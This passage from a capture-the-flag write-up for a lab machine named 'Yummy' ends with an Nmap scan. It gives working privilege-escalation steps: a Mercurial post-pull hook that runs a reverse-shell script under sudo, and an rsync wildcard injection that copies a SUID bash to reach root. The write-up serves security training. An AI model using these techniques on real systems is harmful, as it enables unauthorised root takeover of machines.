
Make a directory called test in /dev/shm and inside it, run the command hg init to create a blank repository.
Now create a .hg/hgrc file with the following contents
[hooks]
post-pull = /dev/shm/rev.sh
This tells anyone pulling into this repository to run the command /dev/shm/rev.sh after the pull. This file will contain our reverse shell code, like the app_backup.sh file earlier. Create the rev.sh file. Remember to chmod is executable.
Lastly, chmod -R 777 .hg so that the dev user can write to the .hg directory for the pull.
Now run the sudo command as the dev user
sudo -u dev /usr/bin/hg pull /home/dev/app-production/

Shell as dev
Looking at sudo, dev can run a rsync command as root with no password.


We can abuse the wildcard to add a --chown flag to the rsync command and copy a SUID version of bash to the /opt/app directory.

Now we just need to run the following, modified, sudo command.
sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* --chown root:root /opt/app/
Then run ./bash -p in /opt/app to drop to a root shell
Full NMAP
# Nmap 7.94SVN scan initiated Mon Oct  7 10:10:10 2024 as: nmap -p 22,80 -sC -sV -oA nmap/yummy -vv 10.129.231.153
Nmap scan report for 10.129.231.153
Host is up, received echo-reply ttl 63 (0.025s latency).
Scanned at 2024-10-07 10:10:11 BST for 7s

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNb9gG2HwsjMe4EUwFdFE9H8NguzJkfCboW4CveSS+cr2846RitFyzx3a9t4X7S3xE3OgLnmgj8PtKCcOnVh8nQ=
|   256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZKWYurAF2kFS4bHCSCBvsQ+55/NxhAtZGCykcOx9b6
80/tcp open  http    syn-ack ttl 63 Caddy httpd
|_http-title: Did not follow redirect to http://yummy.htb/
|_http-server-header: Caddy
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct  7 10:10:18 2024 -- 1 IP address (1 host up) scanned in 7.88 seconds